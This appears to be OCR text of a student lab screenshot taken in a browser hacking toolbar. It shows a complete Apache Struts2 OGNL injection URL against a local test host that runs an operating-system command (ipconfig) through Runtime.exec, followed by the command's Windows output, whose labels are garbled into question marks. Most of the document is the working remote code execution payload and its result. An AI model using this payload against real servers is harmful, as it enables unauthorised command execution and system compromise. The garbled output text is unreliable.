 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
Split URL
Execute
http://192.168.31.166:8080/struts2-blank/example/HelloWorld.action?debug=browser&object=
(%23_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)%3f(%23context%5B%23parameters.rpsobj%5B0
%5D%5D.getWriter().println(@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec(%23parameters.command%5B0%5D).getIn
eam()))):sb.toString.json&rpsobj=com.opensymphony.xwork2.dispatcher.HttpServletResponse&command=ipconfig
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Windows IP ??
?????? ????:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::2880:d179:ebc:b744%11
IPv4 ?? . . . . . . . . . . . . : 192.168.31.166
???? . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : 192.168.31.1
????? isatap.{7A9286AE-8FEF-439E-A76B-36D733F0078B}:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
将exp要执行的命令行修
改为ipconfig
系统内核高级班-12-刘国文-191724032-